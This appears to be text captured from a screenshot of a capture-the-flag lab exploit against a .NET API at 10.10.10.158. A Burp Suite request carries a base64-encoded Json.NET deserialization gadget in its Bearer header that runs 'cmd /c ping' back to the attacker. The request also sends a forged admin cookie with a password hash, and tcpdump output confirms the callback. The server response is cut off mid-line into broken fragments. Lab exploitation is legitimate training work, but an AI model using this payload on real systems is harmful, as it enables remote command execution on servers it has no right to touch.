 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /api/Account/ HTTP/1.1
2 Host: 10.10.10.158
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Bearer:
ew0KICAgICckdHlwZSc6J1N5c3RlbS5XaW5kb3dzLkRhdGEuT2JqZWN0RGF0YVByb3ZpZGVyLCBQcmVzZW50YXRpb25GcmFtZXdvcmssIFZlcnNp
b249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmMzg1NmFkMzY0ZTM1JywgDQogICAgJ01ldGhvZE5hbWUnOidT
dGFydCcsDQogICAgJ01ldGhvZFBhcmFtZXRlcnMnOnsNCiAgICAgICAgJyR0eXBlJzonU3lzdGVtLkNvbGxlY3Rpb25zLkFycmF5TGlzdCwgbXNj
b3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5JywNCiAgICAgICAg
JyR2YWx1ZXMnOlsnY21kJywgJy9jIHBpbmcgMTAuMTAuMTYuOSddDQogICAgfSwNCiAgICAnT2JqZWN0SW5zdGFuY2UnOnsnJHR5cGUnOidTeXN0
ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcywgU3lzdGVtLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3
YTVjNTYxOTM0ZTA4OSd9DQp9
8 Connection: close
9 Referer: http://10.10.10.158/index.html
10 Cookie: OAuth2=
eyJJZCI6MSwiVXNlck5hbWUiOiJhZG1pbiIsIlBhc3N3b3JkIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMiLCJOYW1lIjoiVXNl
ciBBZG1pbiBIVEIiLCJSb2wiOiJBZG1pbmlzdHJhdG9yIn0=
11
12
Response
Pretty Raw
1 HTTP/1.1 500 In
2 Cache-Control:
3 Pragma: no-cach
4 Content-Type: a
5 Expires: -1
6 Server: Microso
7 X-AspNet-Versio
8 X-Powered-By: A
9 Date: Sat, 09 S
10 Connection: clo
11 Content-Length:
12
13 {
"Message":"An
"ExceptionMes
"Unable to ca
.",
"ExceptionTyp
"StackTrace":
" at DemoAp
xplanaiton\\D
ect , Object[
yClass6_2.<Ge
eflectedHttpA
(kali㉿kali)-[~]
└─$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:50:16.407034 IP 10.10.10.158 > 10.10.16.9: ICMP echo request, id 1, seq 1, length 40
12:50:16.407087 IP 10.10.16.9 > 10.10.10.158: ICMP echo reply, id 1, seq 1, length 40
12:50:17.426982 IP 10.10.10.158 > 10.10.16.9: ICMP echo request, id 1, seq 2, length 40
12:50:17.426997 IP 10.10.16.9 > 10.10.10.158: ICMP echo reply, id 1, seq 2, length 40
12:50:18.437885 IP 10.10.10.158 > 10.10.16.9: ICMP echo request, id 1, seq 3, length 40
12:50:18.437907 IP 10.10.16.9 > 10.10.10.158: ICMP echo reply, id 1, seq 3, length 40
12:50:19.453700 IP 10.10.10.158 > 10.10.16.9: ICMP echo request, id 1, seq 4, length 40
12:50:19.453745 IP 10.10.16.9 > 10.10.10.158: ICMP echo reply, id 1, seq 4, length 40